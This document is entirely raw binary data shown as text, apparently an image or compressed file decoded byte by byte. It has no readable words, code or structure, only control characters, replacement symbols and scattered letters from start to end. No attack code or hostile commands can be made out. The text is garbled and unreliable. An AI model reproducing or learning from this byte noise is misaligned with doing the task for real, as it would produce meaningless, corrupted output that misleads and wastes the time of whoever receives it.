�av�� �ٷ�� ��b�ir � uo G�n[����L"�hr�u������#���@����$Ao�@5pgJZ)$���$��S�h���r?�.�~�t�Ҳk�����a.w-j@�e'C�?,$4���`	��"�ʠ?� 	�`���KJ#�A
A ʡ���5�6�c%`��u�A�nd����~N��]=����A5 �6	Z`ԑ�c
!J`�$��O�%�
��2���N� \F� ?��
@.�L����LA������E<�}���c��.�D>�`���C�`af@�~�
�@���
����`3ۜ�К&�vV\X�\뀏M"h����ź��p˻����2��L"��%	lQ����`�?��@��d����]�%�� ���@�	� j����a��8$��ƿ=�	Xc�?Rz���_�$x���
(*��u�
+#�PCh܍!C}�"�^!+��*h��l��x(��_� D��O�b�^@���ʕs� �!�߉���` �$H!a��"^�P�D��T8韐S$Uz�"���T�0�h #�B0�f��W:'��1pӿW&1�t�hD1������@R�/IR��Y��%#sj�M{�&�g�2t��dŊ	&�8�_��< �$H! ��w	
���x�k猜�b�P�k3Lٕ/��)��T�\1[g(cA]���N�L�i���S�EF]�0!�]�h0E�_�J,����b'��6�La�@�q��e���$M�$5d��:@Z jl2�C�r�n5����� a�A�Lh�(�L�/LР�hr�%T���c�x>U Nd��T�V�����@m\���D[ghA���Wj�QVZf-�[m���B���$Th��|a�3F؊�)�8J��?�بe;���]��GN,rA9z�A�hAI$��@���1{�A��oF���p4�D�tD/w�"D,�Pq!7lWBv���� A0;@�3P�#^P�Bh;]��-�Âʜq�@Ȩ*��3up���5�?��˜�
L�1׍����@�ȍ'�0�!��H�^��$`�ٯ��5Igj���N�@{P"L{@B$Y&a�H\H��q�$A��A�DD�����:
�A++��?ߘ"�< !�:�D�+ �O0|��;~\Q�?6\�̀:u�π�X
��cOʄ��"�[��B"��^�ĸ�f� P"�:���@�,D	��Z�e�?	%N���� L���?�D
mr��9���m�Wg���J��[��o�Ѐ#� ��`7��\��xX�:�B!�1�w��� F9~��1�} 3$�\)��t�I��x�
����_I�@n�Bܵ�@, ��0Ь�
����З/�bـ�P��� j8r%�`��d��$���x���У9"Z(��P	W�o!�@��B,�:�V�����o�(
2�b���!.�9�`�B�cT���0�@ڨ�B�� ��ڨ������c( �a����N�q�	�0@�� ���3[؂d$2�h �Y�?\!	,�(xX�'L� S��z1��\5�̡H%�a������C�R��\�`XH�D���hG��&@�,Ё���/�`�?$z��12�9�2:(�8��{ȂN
P y��<��r<��<$�` ��B��a��g�:�q���}��^H��NdPs>���8��*��*
�F�X�+ ѫxr ���)t�	���U����������)L�� IH_�@
p�A}����>C�	aO�.|����L�/�P��#���t��(` ���d��KX�T9�юl(�P���xP� �TQa�X`H�*`D���@g��	:� 	t,w-d�Q$� �L�Ӫib�hЫ5��DD�Y{�8lS0#g���@tm �P�f�G�Lb
A�F�JXo�E0�q�7N���.6�Lr�$��pa	���*`!���a��A0��1��0rXjGP KXA���?���a�0 �1�w�C'`A1���aW8�^`��tA�h�	�<u�@:���I�a>���K����I#˻"�� ŻYM��'q��Uu�^a�*Y	�p�'ް���� ��j��1����g�&�q\H�(l���Pa	KX/�q���|�q&�������t��8��0r{
� ���i� t�+ ��x
!�gt�'��,���X�@���� �aax�6b���W�	��8炦!r��؀��;�-"��CB��-J� Fvt�A�!�@���5	�kx�$Q#U3t��@��d�Ţ��@d<c9�:A�l�k��C]��Ja�w��Ce���� H[V������ Ё�r? �9|�|� p�b�ǉ�;�c	��?�`�UHB���+&0	5�Jw��@�晎�"�_@ }��`�h���������@j���[�Ct��Qg!ق�ub���vX�?H�����P�B v���$ �(��A��mP6v�0���<�����,�R�?�r�/P�#k������V:��3ݐ��	����\� �~CAPW�lq��c����vހ��X:2�\`M���@�#�PM�)�h2A1��1�c`c�:�$ c7�k��	<VV`V�	0��]��"�'0I�LWE`�@m   gR��21�, +�0~:C~U�v�`S@�@��B���+tG&�Q�����QHI2 ho�x� `�q.U�PN3�������V#�3Y� }��:��c$�z$@@��6����y ��pX16(~  ,�� �b�����R9T�CB(�h6LÀe����M���	 	d0��Y���4���ch�G,�pY2x 	s�,�P�0���=�X"�dF:��4��z�L�C�Vz�k��� 26sv��'s9��Z���P�@ts,0W�'�1] F�<���YV�v#�'``��\	��H��v��+��	:�� ��A��*:�����F���6�pip�6���u7r1�Ŏ(��䎎�\z��^r��M�r�� k?B0�3� HAQ0$����_� ��x9e�0�]���&pE��9���08�<g�f�+�v-��'���
���p#^�^�qLpK����{T���~������Ӄ?Ucy40�>`�7����X@#�I#�@��S5�2W�1�h10c�zۉ�<�	@T�� �@m�S&���+�|]p]�4�݀���"��Fmi���!0���h@���� 
Y 
z�8w��Q-��>��>a-NP ��.�V�`�`g�[ �aj{hMHjx��O�
T�#L`N�s�1� 1	���$p�#�HQ"�\àSg`�� : &�� ͅ"]�S] q�[�@\�-��"�
(
�P
a 	������ 
��4��#yC�ɡ��!�Hp��Xj��pG��Pr zG&��[ ��:QM-
���a��;nv%A�s�A*6�	���@hZrP�|{
3��`ɟ6�� ' /p-�������`'�]"��J���ˣ� �30��`n�N���� 
�JI^��^PM��.��!?9x��%Z��yQ � qohN@
q���q���{�_�>b�b�ڢ�x#���#�X8%�f�	2p��z۩�0x |6 eC8��`�i�����)���"���
�:��6� ���0
E�
��	\5�0d��p� �&��a����LT@&}7zL`��l[pww�r@�W��VP ����K��X2ʀ�e#�	=�#���@
s@	5��U�v ����z�Wh�3�1S�\��Ѐ�N��p	�h :;Kg����+Bo�v����U�	k�x0
	
5Y	XP	隌����
��	�����h�aw`7�r��8b�w��p��Hy��Z0��` r���	{h ����)�
�U�����i��wg����p�h� X���Q�����
Uq�������5�N / � �`E�0*�m]�Gkv�9+�Q�h >�hP�0�Y�a�^05�����Z�WU����!��A ���q�6"�� F�$�A�S���v�;UP��s#\p��1���`�Q6�
>b��G�Ҁ"s�@|"`�)���� �  Rd"�\V�e]�":cg&p � /�� ��kP�
���� 	�p��a�� �^ 
� w�K���`*��^�uAT�
ґ7^�.�y�~Ѥ�s�z���ɢ���a ��U�	��@�{#3�Ow���B�
�P`eY%%�z�	0ҰV*�0*�&&�� �P �p	��0|"�������"@�FCۗ���
-�	@��ˌ\u�&���	`���U����NLf���3�;�f�3yr��óm�
�P���I�r �	>���~��=}�1Ǆq�մ���=MП��x���P�_4%��	}T:��H��:�rc���Ar@�0�$�&pä��AC^�u���UY����	P[`�!�����5���^���7d����3�c/�3d@\�3�=�p^ã+_�Xm	y�>>�~��l�YP	p�6���̀�;�4����(��⑤����� 	Y��+CS6��p�.׏3�1��N�`� �zEQ�����P�u��f�� hP
�,��H�ӄ�Z�n���`�>�Y�������Fjǩ�'r\����3�T	����p�s�p��p�� �����x��a�+�r푑��L����O���
ۅ(à��:Z�����5 ␉�Yfv��9�GnG�  ��t�	ǋ�0S�6�.�X��`�@]����������������!6{#�>���7	��a�>�E��U�	�P��|#�[	/�����O���:�Na� 	A����e�- @�.6Zq �[=r��uq�ҠF{}��  � �� �l�V������ң �|������� �t` ��l�[	J�����.�a�:��邛> �� �>���k�f-�:1�p��>&��\0E*�:a3���x
��3
�1I�m _��&��-���6�0%r�_����"��}`�:��f��e h�Ty�eo��{��� ̜�7��������� w�
��
��A��Z������,}��<��Q�˘�P��7���O��hv�����3���@ `f��OA��^�
k��A@
ݬ�����Qw0��� @�b��`��n˹L�t�
�[���:���P���^�Qe0��jM�)0�-��a�����<�Ӹ�����ǫ��Q�� �/6��C��0LB]���*DB�]ڤS�a,�Թ"BD�(ll����?	e��S�$܂YC��yt����	F/���������i �߲�6X��*�B%@�*A�5���A�&��)t�2 J�.^Rd)ҩH:�����%��-[hH� )���l���@\	�T�'�_�N��$@Xĳ�U�dc@u��|<\�*��6�{�᳌�^X��O�� H�q`e�"͡� �-�`�o�?s�T<��̄tD x��z� g�Jh�� �s��"�T�B�-�"�X+�Rх_|��]�@-��Y�0�ye)r��R�6D<P�,pA�5L`�FI���<�G@����4��b#�Z�b���'�b�F�.�����	 9C�a�hé$�Hn9"����@`�[x���1� ��i��Thc�P� 8
�� ��A�t`�O�� �P��QTJ�N@{q:p��I�`%l��	|�k�	h�G�BյS1�5�hV��/��"BAa�P:q�F�B�,q4P-��5!}h��R���i^h���L��
� O�f�\F���I!�!�f2"��� �A���(<�Z8�6�sτ���U��!���=7��GZ���)"�	� �&#x1#���%��`�Si��	���I��d��0Ь�ֈ�X�z��bz���fMW���,je?�0��\�i2J��6ZP�����,[x�J�᥌9Q����29��k	�1ZR��L0���9�O�"n����Cǂ<���/���Q�P�L/6�0������?j(y�T� �Tc��ضH!7J�����QFy�F�E�x�L���0�2��=��(���-|p���T0��'g`ኪ�)��.�q%�;�X`���.y�%�.�n�d�2d�!��ɖ�D �t�}�Þ���`e=N%�'t$!�@tř5��&������ ��Ɍ� ^آ	/�E�B8�jV�Aˮ���<!x�h�+��A�F����ᆆ4$(�A�T�it��ׂf����Tn2�v��db�/��o���{#KX�+�Fpm��	p�n�!r�C&�s�3 �"�R�
�\�n��h��9@�:Ή�?"��v�.t�B���$6����Q��Fd�1i�	B�*s'���-�1Pd�����	�F�&�����ׂ�aSxa��A7���cZBn����@H�a�BX@(��0N�� %)ux :����@� �� �'P��� 	.��1�A0 �D4eW�о0�	TP��:�	���xq
�&i���I�Hm�u4�R��J^i��H�nw�(�!������	^`�+���&�-��I0�	K�����#�IX+v�p��9�7����a���hQ�u=�H�:�~���GH$��P@���&&� #P���h$Ή�d�E�
�7J*$2E^�<<<$d�@�L��=��2!O �+H�Q�!���^��_"�� �bք���(n#<�? ���@���$���;�b&)D����^��nfEks�ؒ���/�j�������}� � s`B� ̧�|/B$�	H ���@�%Q�B� �r2���.�x�`�J���	�"�\Q-�1b"
BN�����O�1<Q4u&X�1������G�=��7��6�@PAf`Ih@Cw�@���%Pg	����o�#���7���H�`�T���8�#;  $WЀU	����X�%,A |��p ��M���A0�h;�vX�#�����G�4$$���	)
�1�ua")FH�h�� �ō��)R��!3�Z0i�T�a( bLP�𪥡H�@�P�u�p�1q7e��Pv�?�'eG@  !� � ,    � �  � a`�_ ��`�S���+@|�o���f���qb��] �s��L��Pa����D� c�����D�V�)B�DH�s�E�>!ˤpG&YVr��d]<(�|��'E�`ÊK��ٲD�wd-�d��[���g����3}��P���T < ܑ�L�~�\i�/D<(�A�E��F��9��1�"�qS�ɄN���H���D�e��x0`�1T@�T����B��J�N���G���aED������{�Y�z6����B�	�=�/[�8�� ����Hi�@P
J��B�-�,��?���G�p@���J�l1�t�JEL	:,"����1�(�@�$�V0���CU��b���
��v��r���8Dޅ��Y�@�H
���CL��?V(��A�]r��4�H��F%P,Kز)/��A�s�t1�?�lC1E��H%�q�:D��1� C��X�@(��U����PLVx��<z �7k}p��)�`MV"y��YP�uD���b�VȰ���z���	�Q,O�Y
�TBF�����9"s�҉HOCGA$q�-��p��ȡG�ē2�s�?��Q�!E��x��W�Hߤ��w(@��H!E���3SV�2B�M!�����ǲ��3C,����+��↡d�J��r�h3�Ctx2h'�P��?��q�DA���Ƚ�@A/@X�=��G�⁋"yPK�lK�V�\��-�c����T����C�"[3�H��Wq �O(��0C�g����q�����?����2܉�KL@�#�,q����	J(�'�D��9�H)�C@X�N;��_;h�x��d�̋�M��0 �9B�� +dsVSˁ��;<���H@ ��
��и��˃>� �LA���~6�7�pWL�o�À2��?lB����@��\?Y;���?�`@�p�$�y(��g���p 5�b�0�!X�R�����a�:�ڣ� ��q�Cf`���b�[C%�p# �8�`�,���X�L�4�AD�ai�?�@�=P"rЁ�����!�z��p�)D�>�B��@$�$X`�C�T�J"���w�eF�0A��0�q��jƅ;�8 /
'^�fub`$��D",�r��E8�	�D�`@�L�� �j�x���Lz� ���i�E%�� ����/�Y] Y=-�e=�O<9i��qx�@�C�.F`�*�p��%,�58��j0�"�4#DjP�98�#ȅ�PK ��G&P�Yr�@�q���0:�l��Ĳ6�h�`i	K�	v�C��w�C��Hi }��2^����<�(@](�s`�-fA[�%�Cʰ4��� ���Dr���A �Q�\��`=�I%v�l?��	j`�DL)�D�B��zY����q2� �q)���+{�d,�iH�(p�(g ��[��n�	P�L�����|fi[��?ʠ�?�A$T��$� �� (G90�A�-dP�����%-��c˼R����!KCC�*�4I9�0(� 
@��P�df�E(�7h`d��/�eVԖ
j�m�p��/	��R���Z�
:���݅������> 7��%0�M����("(!�
��x���q��Q>��@J��P@��&`$gʌiS!�-T����4 �0��XF����.agz�&q��"V0�%��v0�"��{��A8�x<��R��c����c�����eV"��:桀�F��;Ƌ2)A
BF���P$ O��i��
��>p��&&�@��m�[�wP�?&�9��0F���yL�8;PZ�^�C� 1�2����9a�&X���[X`���yB"��@t�����u�/
�QO�"Z	����8 )p��[�
e���`̈́[��
d����\���X�:�3���T�yG��S�Z�����}�! z;�EvG6�i|��PG�A�߱��Z2�4���XJ��@��"'�P_*R�
8��\Pu�T��&4����:����-��O���0D����a%�?  z11\�T��Cr�h�|G����������N�E��N�"i�!݈���t*�P�D&N����$��D}逊��nH�.��. ���4�u*x}�L`5(">�D�+ /܎�Խ"<��	=`�s�a�abx�93��	��zQ�XC1����� Z�kMCF��
���~�~�ޞ� 	Pl����[��`d�§{M�T@��d@G=����`	�`�@�0�K�"a
�p�p3D�%Z�7~#P�am$4��' ֠ Ӑ~���gb�g�  x�8�"��� ��@�)�o)�>������p��{T` 8`g5@%��paV B�f�aYa1���Z�i_MqB<��#�pC��R��H~p�py��Vs�7�qp��`��j�-�QE �����[0`�F�C�h�3�{4p�"Q���@B�L���v!�(=�P��%�!�s���:� �e�t$612p�����c~�H65} DUT��
�Ѕ�P�Y�t��c��@{�@U�Z4�{��B�jf(�� 2��e�Bˡ7� <�"Y��&)0�0����C�ulQ+�X��x��Mܤ�p+0+�1PaD�A6�ΐStW�U�F�O�E��[�'A)P����0��4�����FM0a��T�cp�r�	��88�q�7�W�A�p������b �����F �`c2ix5�#2R�qH�i��p��m1�< }���~ �������c��ڠ 8p-0Wj�Ph(>��9.�u�@Xp(��k�3�&�9	IjPy���8���@�ōpi`
R 15Ht"��y~&�p�)(%�9�P���� �0����� ڰ����8 c�� � ��Y2-�S
ZY	>�']x�������0E����{@`�@	��X0U�"����������`
�&#�ݸ��X�g�w�p��Y �H*=����0�f���J��~
 (jW���
6����ЏE�	X9{\P	��$�4\g\��q��c��/$HwY4c+`
�y0��C�P#��"�h�&���QN*�M�R9B��'1�� G`
�YqР8%�0I�W0_�4R_k���	�PG6��@9�Cx� �uT�j"@c�@�0�@l�&��]"Y�SД%< yY�+ 6v#�7�]C �y�e!$2	k��am�P=�R�P�M����Q*+ 8 6 jO�D��>�5
UP�Y�1d)`6��e\���`����pq�`�ZIƁ��S�V��eN�1V+0Y�!�r�*g�k��Q[�K�}uqR�����*��:�����*/.���T�f("� 
H��[Ʋ�05��� � l���ג���?�ɓx�$%gPH6�m�	��0=�%P�aaci��1R��G7M02@$�QP�1�M���<p63��!�r��:u>�������`�4K �5��#�
'��r`�$8�� ���0�K�M�d<*��07�3Y�j�z�3$�R�a]xc*�Tt� �p�Hz����� ��D!0�҅S��0pd�I��^$��F�?��`���6�|>�0Z���S��Zq>��<��y��+PS*i��b��;H���vÿ�V�� ���?`q�6�N�8�!�
k p����?�{�a�4��1�q
���0�6Ւ�*��%ߴ��p�b�!�%�H�4�GpE`M��ɐR��:bk��e73Z@ �ru�� "`�o��\hZ�PuX7��?�;�� @cP�H�"����=<@Y�Bv�W�wY;�SB���$:���5�� �b�g6� ��؎�� +"�?�~ڐ	�� l�8��>Ā�`�6����9�@
F�Ub12�1Э�0�pi�p���@@ � ������ 
�*3�x�}%2	Co��,�|��h��\�Vk���:-�dc}�*x���#� pD�D���	��� ��{�Wc�2�V�r	�p	Pa	�p�$���\6dW��aG�-�C��*�8��6@/�1�� #Ypsm!�L��L�r�x� @1E-	6��C���Е@^g��b�p��KǷ�(��p	;{��HVP y��3Y��vE=��m��mq�b� ��� ����<�!��}��G�p�μ�#���0jsǐ����	,�I%��	�l�������Z�Jt���@�a6�ՋpA{f � ��R*R�Ʌ1C��%�+�m���<�%Ď8���8�,}�tqC��;�yi�m<��$NB߸G�� �� C���O(��>��ײ��-
} ���`�4v#0Q�{�`�	v)�g1�l<�@=�A����*�mѳ��'0$iCH; |]ɍ��A�7�[b71v�-R&�Ԡ�ɐ.P�	��
�Y���	��g��.��#L�@�9��J���$��0�@
�� �`	�mY��-�jWt1����&�����m���] �*��Ց	G��`N�1�&IטW�@��������muS���\V2�@�e݊��N��q'��o9�C	��h���?�MC���D$�
"�w'���3#	��-ͷ$"ac�Z����'�  2.���ُ�
� ��`[� e F�M�J)ܭJP���#����w��'r� ? �@��<�:�w�S�02)�K;`�ע�e^g!Y�1kA�����@�Z�2
p����� � � F�4@xb�0"$�
\��`ɥ ��
?p�y�hPN�m`@`���A��P1��y�&��@�*p���6�!��3ס뽠 V �F-��	U a�	��`�)/:�d2��ԭ�K��rP � ��`�o	��`:�v��@`P�g���s)NKZ��Hۈ��}<  ���&P�<�	��H��X�D�f00��� �p%e&��8p��?2"������D)��FJz��c��@���hĿS��|��O�)�`���A�B9 �X$ %����}H�,�?O�����
�Y�n����W�ׁ�׵��ֵS���?f��3%)H�P�"�e�+�Ԙ�!C�.b�aC���D�1g�aZ14��H�MM��)9�Dӈ($F AB���x�]WHA��ǐ����11��9��_�g�a�ҢKX�ѡ�x�u�E�[��͚	i<���P�R�8��AR4e
�	X��z���Rxe��D���1� ��(�@lD��>X�����B	$F�b��!$ڹ�u����Zv[�� �,z��➱H�.�aA:{�b��
���nH�!���gɲ��G�(ۉ'C�:���/h�ۤ�I�`"� �������c�?; ���FX��<I�p4�H��"�N[��>4�����wp;"�o����,����`$N��yƄ꠪GV�B+�xv���!�9��y�,[�ŊX�b�u�9��L�2p�Q�� ��� {h����l�9 ��*�O#ưP�k
��S��I$�Ф�O���S.���vࡂJ�)p��eθ¢M�1�fZ0��zኧZ�x����֚u�'����L�Lkq�`�+�d�v|5�� }�/� Y ?#�pӈ� Ţx�#��},�1��cT���@#!!
MR�㥬0Z$��~����X��
Q�������tD�j�lL�l�xp��Â����Y�RrI.��!��%�0$�����<�0K/;�?RH���X�!	ؓH݈2�&���Hk�9�`���〭-�p����ajh�(>1�n�op{��3� �?�9c���Ѣ簢X�������e� g~�!�b=�V�xK&`�%Y$�{P�:����K{X�����	z� )z�b�Jk�?�����T3B�|��)�U���@w�H*�a�e4 �����n,��˔��g�hb7BJ�dd�+�����6F���{b�  @ "Π=��Y����C�LG	5�$IP��	H��z��Sn����OxaH��u�P�.�D�Ae��D#`����$��
b1�

p�h!~8lP��!F���3�c� G�a�3�!8/���+c�"h��{��ؾ��v��VP02��:
R��@�?�� H@������A=��0����^��[�����e���0"���pA�Ch�9���l}�x�48�-ә8G1b4E�`�3�J1D��ttA�m@����*�a���	h�8�$�<XArxg�VWR�����zP4�i�0���pU��s������&
x��?H �( �� ���F��?�0W�c3h�vق+�C�9vĩ'� )*��H���?X�:��� -�p�)|`��y : `�f�*7ER��t����Af�����r�kь�A���1уE�z�*4�����%��E��d7�a�e�-X�-�J�	KRZ ��@�%R��^��H��sX1Z�	CHт>$v�g�?8&���n��H ����0f���0�`q�u]̀V7W#wu��
A��� %�c��d,�B#L�E,�	,` 
�HB**Q��,����?nQ�X� G}�EJ1ڛ�'n�S��?N�1����R��ntJF] @n����n����-�ӛZ�t�@�a9` �{���Y�����Ac�O�LMwu� ��Ѓ ���HE\!�Fd����Y�DxU�x+o��R�������*��AJ�L�_t���(6����" Ÿ��`�Lj�i��k����>����N;��E,���QY�a#��?1 @+�5��Kj��ܐ���	ҘA:b�S�xoy+� ��`p���p�$́�<�����'7���1ū<14�g��=�8�JQ�<P�
\!�`߭�qX�7k���b6�YYQ��%a�g����uA�@�t� R�:����$a� ����bAҽ"����2�0��p OX�t�p@�"S�b���Y��*SN�^��� c� R�1�q(�G��7�Q��u�oVD^�h��"��*��s�������H5ȁD��\�-Rp��:d�	+���YR�XP��W|=/�E�ӂ������!L(���D)� �1D�ehZ�������]&H�|q ���jq�ka%������"�G ��VL	9��9f�9���i�����k-
��=@�(.^��(�p��R(���S�/X�x����V�+B�h㳢���+L��H8 
�r:�p ^�����Gش.��S�5���s��H��Ѻ�� �� -)`��K��B-`��a�+��Iٿ��C�	�6��Ї�{�e��X&
���A�����+;���@�9�T<8A`��W�+��M)�%�B��8��%XC�R��1@�P�L����]x�JH�T0A�t@�G@I؃��^�".$ j`,��Z�7�5��:h���f��P�oXì#�Z�3�3+9�'H��H�@���*���o�4� W`5�c>Nq��+��b��D�rA�1VkX�Ux�Xl�� ��9p�'��p��낯���R��\�)�B` ,�S��A�걈j����؁�C���3��(��C-�8-I� h'5H�H!�4GأI�,(�xD$)�c5�3��@�X�U���#D�8,�p��B�e0�%X�$H��z>�9�@�PLTpG��/؄ �H�`�` )@��\PSx�#��5���0��W����9�4�5�Ѽ�B
L��3� E����rC�+J�L�;��J��PăM��|�f���M� ؑz잜b��d���+ڊa�P�@\��lI�Q`A��P��0�� 5� @�_ --`��I�4,�j��4����?8���b��]����5��F��F���:3�\��C�$Z8�9p@�G@��糨��4�l����6��s�,�l��
��+�)����
i؄8��G�+�l�p:�1G�.�J�[��_x�  ��4���-8��D����^h�<� ��(S�0�����-�1��Z-1;��K 	D���@���'����9@OHD<�7�X%|̊5/�4�Z�[S/�(�V�
�0iHH�p��\�GL��C�Lۆ�7*Ж[H5Bx��^X�%������-��lh�)�h��3�(<I�ȇ;��y0t@hp��4o�$B�p����M��\5
�b�D>�D⣘� �_j`� SC]�VԊ���'p�P0�*(�"H8(�P�WH H <�
L��I��O�0��I�4� 4�$UX�X���B�� `�W|��+ �l�Ri�(��<#RX��vj!��/�a�(�ͯ8B��
Sy�¡
�HA����7����O�Q�"H�"��P��z��܀mx�P��TX�R(�z�W}��(RdK��ԂTU��]���Y�Ђ3�%)�:��4HL��5��
�!��J�U# �U ��Aߩ�&�����9��pYX|"���x�
����`�X�; Ph� U񊯃�x<p<��I����x��5��}ܥ1W؆�
��ի0�$ӫ6e8������(-"�|��MR)� �U�zH�4(R��p ��5�(�d��3@�x hЃ<P�p�`G� �$ЃP��j��kI���x<«�F����u�x �8�M�ܽ�5䋑I�7��5��\Xݭx��,T��X؆P�X�7hG�k9�t����Ȍ��(��u`�1��4�#H���5��X3
\gR�,��2��?H�	���;�Mpx��'z/\5Q��5�����Y�yt�L|�cp�֭-�5X�,`\�80 T@\xT�� x*7!Ex��D�ߛ���K��5Z�%��+x�]R��)��/Sh�9�e��6 �H�C�Ż4����5`m Їj�/�D�Z@H`H@���IX !�����;��5/FĬ*{�t`��Q�ph h<0�k�lX��U��P��G��0@7�c7��J����J� $R谴jR!�%�T]Z�m0�&`zA  `x^�@���|X�I` h�i5tP d��Y<�荬x�#�@
P�؃=p���N<'�7�-��;pa�_��7|��l���G� p���	� K��� ��y��%d4��U�J��yv}���iJ� +; ��f��I�I��X�
��R�,�k(��@��uX����*��.���`�����
5l��ZL�CZ�a�*;�!P RQ0 G���4�5�xG�b��N^~1 �f��G&K��Eg��(��uF4L�j,��I���C�H*#0�ښ�%P��8��a�sX�L�\�\,N9�����0����H9��8�.� �f66�K�����N��yTp�9�pȎ^mعP38��zC�K��y<ѕ��7 kz��M�%�SD2�Ͼ�C�*�(ɘ	�h���=����}�G������3�x�w`�0��
4��1���[5tXXzl�K`��K��:�����������׌�D��V;�3��x 	�'����p�JUgLh�J ���B'q&����1D��H��P���ֈ�yQG�
`T�4�ފt�+	`�3�	�+�,(�d09h��8	P�"����9 @h��:��C8#� #�0kN���=xi���:�:� � �j7b��7��R�D���|�Eǧʪ����@�H� o@$� �1�9�a$���'�qp�e���
T��e0� ��@
���`x�e�i�k��v��cf 	����!���IȊЅ|�;7���'
�eȩG4Ƹ���~a&|LE����=�4C2$�@����Cc~B����YJ�(�h�E X���GXp(��6����3j�(���L` ��
�e � ����0�(F�!=��M��(�10��^��� 7�DNH.`�9� 4�D�jE��{ۀ��;<�TT�E������� � ���:��Gψ�w�Z@����`�`�O�; 6@��"�k}����3���������8��cyfX�:x�x��m����i�8�g��X�� Vg���'o ���L�w�6��Y@���$�P�b�O�@��T���jT�J��"�ߜCdĐ�a��12�p�)��0p��o�˕D�w ��$�DQr*#��H��@4�N�g��I��Ű��X��#N'Nԩ#�������F6m�]��B��
+Ka��#��y#�qb��x�\YٿD��5�$i
�524��ʑ�L����/2�6ieѢ��f�(�E�$��`¤H������Cbi>LGD'1����pb���;���px��&���|b�jјC����#�M���B���@� �@��A��S�?���	,�'����N<<( �
x��5o|����X6�@]���@���)� ��A
$��w��	�MF!`�O( ���j�	&�L)��I$�ćt�r�'�h�䍱�"r�d�7�`���d@�v�]+J ���q�&����L@�	����
R�×
-# �r�(��?� P t����	ht!Fm���;@��N�X �	���� EFi��eC�J#�R��(���)	MС�Ip��6�V6��2E߾��&�4�$=a�s��gt���&k�ъs���eP��	��<��K%�&|�	/Lh��2�4R�2��c��=����7�T��������?'<��W/��l!���*4Ш��:��S�??d<�E-2R˩@-���
ĄR�wD�/���C4d�#�BL'�4
1�<��+>L��\�@C��F�1��)E#CS��O�O�0��GA�?�f�̝^	#�B0��I��h0����ϰ�	]� �Ӕ��;���}D(�?V�R�3}��S�'B@|�<\��O6�( ��(P ;Pd�?0���04joB:ͼ0��?ۄ�M�P�I����B�`�*�BA��22
���K�$&0�-p�S��$��!L@d`�ʐ�h4�2HxJ+
�
�	�<��I$`����|Ȉ��T���!���/�0�Pl#�&�P���P�!�f�8F p`�9��X�� �������	x�8-#ـ0���
�C��v`=R�2��@��a	p.*��JT![��-Љ"$�+���+B�;LlX����,8�^�(��Bo�a�O!�r
%�b�h�!�#(3%#�������':08a�	l"��D��J@�_��aY�}�x�Xb�� ��<��k��ю��L ��5�V�B�~�H~@�� 2#*О@6 <$`����T�"��E�0
�<�$�(���J����`�J�����.@��]�!$�rɱ7l$X	�;Ƞ��<��^����u#PS� PAY�� SH�a%pB� �= #o��b	J ���sZ9���a|�R����4������ 3�Sk�A ���8 @�!�PH��#�T,f�.Ot�E�V%��U:�����'=AOxbU�P�T� �|` :dᦪ �-� U[j���؛f�����8J�`���`[Y�jV�@��
�0@*��5�`F��Q2�=�C���2����(G!x�F:�S~ �f�Lao�8���ч��
h�򺁖%�?P�f��I�wx���?N{ZT ���i;1A�₶��B%� �����M�DN�r��J�����#x����kL~�I龻���K�@�7A�&h F�Qd��@\@ C����C
�=��4/ ��
��6���gF�f��ՙ�U�A�V�ʘ�i��M�X`*����(��NСԥ.B�;!cOH���(D�Z���� ��*
Q�bT��.���D�A����x9���
�C����<G��Q� Hh`
j�C4�� �R�(��9�>ˢ���ucg���3�0%���8�?.a����h��2b��yʫwF��)ᡡ�XC'��r��F�?:Y�N�<n�\�
��X�|��J���p�.�kX���S�~D^��s��S��;�����!dp��ƀ�Kq�L�_,�=�*_A)@,@	@
����)�xV���ׅ3 !�PF�=f�c�fxF���\Ze,8 �%4�|�(�E�������$*1L���k�#ذ6������M9q\P�t	.�v�:�OHgt��xŻ�9��Fi*2��1` 58�!����a�@�Z+S�}��z��?
 �>4�_�B2���IG���@�'�:�j?W��<��	 ,��dU�%8�c��8�	lZ�p�؀$8B)��?�\�QI}��2�ȽVt�=���Fe.�A%`�F9�����N�C$0�Q�NQщR�-xW�A@�<w��x0��@������Հ\_���W��@�|B.dBP@��5��<�E @ܪMF�
<�@�d��8҇)@d�QF̃ ���u$=e����l�#�A(X��G(��\��	D��?��#4�P�`^������ U�#lA%l�Ğ��,���Dy(���Qq w-u�I����K�sPs�"H] �{L@���@_e��:�� !���,ڝ�@��<e��@;���:��C9$�`�;������h�A@� �H�@��?ԁ�
(��B`�&y�� �� �Ɂ\�$��A,��rA��dT):��x'Ȟ#�؂-����L� ,r �x �y� SQ_��?X�Q � �!�*i���?,�@��]P��9�:t =P�<�@�[Ո
�@!4@�XD ���OF@ �9��@@AX��8��H<@F̀$�@*P`ȅB(؀C>�4����B��|	�B,��x\(��5������h�q	�B
�\(!-��K�D��@���	V�ĳ- /, �5a�	PH]��o��4�hW��UU
D�AJd�hB ��B �%@A7@�Y0��؇q�\�0f	����%����]F�����4�c� ��eF$��D���A�I"c�W<@(L�W�A
Ѐ"4A�����������)
lh�P�$�B$����&���w��w,�/eR&�R�Hݳ� ��(��C\��/��"��3��������&�%̓4O�ɥ��d��uC,�8��A�@&��H���;��8U����A@@���4t�?l����VB�F
�$P�'d�#�A%�A�B�oe�Ȕ@L�A�,/����F�xH���d@-�U����KpݾL�3F��$׭�4A
\R�C`��/p�e8�`gvZ�;@�	��� �d�6���Ý����T�I�!\<P5h����ȣA)� @0��Dm�?�@0&
t
H�
@I�����m l����F'�AP��TA
��K����$�A0�P�j���/�W\�4R�Q$S�=�Q�D �"�{�$��l$AD��y�$D@Rf�Z��oZ%�~B �9�9X  2����b=@�ǭ4�)0��|���� 3$K���
3������dD @,ؽ�FH�4B`�m� �B�dD�@�����&0�T�i�A�d�d.�P�,���-��J� )���W,Ɯ�tX�3�"P��I�Ozn��K��h �.H��?�l�����3\��a��@<\��
<�
t �h�?���Q������?0��|��?�B\
��Z"�-~�W�F�ȑ\�y[%��n$�*h�L�#��$M�Ɩ��2A�@��J����, �Z��֨�R+DM8�Z�AP��ŀ́��l��*��5q��.�-P'�e���?\�֔C&@�3 �0���0��}jD`��z����������CF0�U�9܎oFh���=�XFHT3��b�0$���2.@
d\}�*�����~��F��v.$@�l["����?�RS\������$-�r��d�a�*`�����tB�-$+,SB,�k9�cX@<��:�B�]<�CW��9�T�1��0@�]Z�f�CСA��QC2D�ZCj��W�F3� 
